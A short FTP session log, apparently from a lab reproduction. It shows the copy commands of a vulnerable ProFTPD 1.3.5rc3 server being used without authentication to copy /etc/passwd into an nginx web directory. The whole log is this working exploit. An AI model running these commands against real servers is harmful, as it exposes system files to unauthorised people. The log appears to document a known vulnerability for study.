 Connected to 192.168.43.201.
220 ProFTPD 1.3.5rc3 Server (ProFTPD Default Installation) [172.18.0.2]
Name (192.168.43.201:wilfried):
331 Password required for wilfried
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
ftp>
ftp> site help
214-The following SITE commands are recognized (* =>'s unimplemented)
 The following SITE extensions are recognized:
 RATIO -- show all ratios in effect
 CPFR <sp> pathname
 CPTO <sp> pathname
 HELP
 CHGRP
 CHMOD
214 Direct comments to root@bd1c91cb43e5
ftp> site cpfr /etc/passwd
350 File or directory exists, ready for destination name
ftp> site cpto /usr/share/nginx/html/test
250 Copy successful